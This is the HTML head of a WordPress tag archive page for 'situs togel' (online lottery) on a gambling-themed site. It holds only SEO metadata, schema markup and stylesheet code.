

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridainauguralball.com/tag/situs-togel/
body_size: 20843
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>situs togel Archives - Floridainauguralball</title>
	<link rel="canonical" href="https://floridainauguralball.com/tag/situs-togel/" />
	<link rel="next" href="https://floridainauguralball.com/tag/situs-togel/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="situs togel Archives - Floridainauguralball" />
	<meta property="og:url" content="https://floridainauguralball.com/tag/situs-togel/" />
	<meta property="og:site_name" content="Floridainauguralball" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://floridainauguralball.com/tag/situs-togel/","url":"https://floridainauguralball.com/tag/situs-togel/","name":"situs togel Archives - Floridainauguralball","isPartOf":{"@id":"https://floridainauguralball.com/#website"},"primaryImageOfPage":{"@id":"https://floridainauguralball.com/tag/situs-togel/#primaryimage"},"image":{"@id":"https://floridainauguralball.com/tag/situs-togel/#primaryimage"},"thumbnailUrl":"https://floridainauguralball.com/wp-content/uploads/2024/03/Togel-Online-Resmi-2.jpg","breadcrumb":{"@id":"https://floridainauguralball.com/tag/situs-togel/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/tag/situs-togel/#primaryimage","url":"https://floridainauguralball.com/wp-content/uploads/2024/03/Togel-Online-Resmi-2.jpg","contentUrl":"https://floridainauguralball.com/wp-content/uploads/2024/03/Togel-Online-Resmi-2.jpg","width":1344,"height":768,"caption":"Togel Online Resmi"},{"@type":"BreadcrumbList","@id":"https://floridainauguralball.com/tag/situs-togel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridainauguralball.com/"},{"@type":"ListItem","position":2,"name":"situs togel"}]},{"@type":"WebSite","@id":"https://floridainauguralball.com/#website","url":"https://floridainauguralball.com/","name":"Floridainauguralball","description":"Peluang Menang Besar di Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridainauguralball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://floridainauguralball.com/tag/situs-togel/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Floridainauguralball &raquo; Feed" href="https://floridainauguralball.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Floridainauguralball &raquo; situs togel Tag Feed" href="https://floridainauguralball.com/tag/situs-togel/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://floridainauguralball.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://floridainauguralball.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
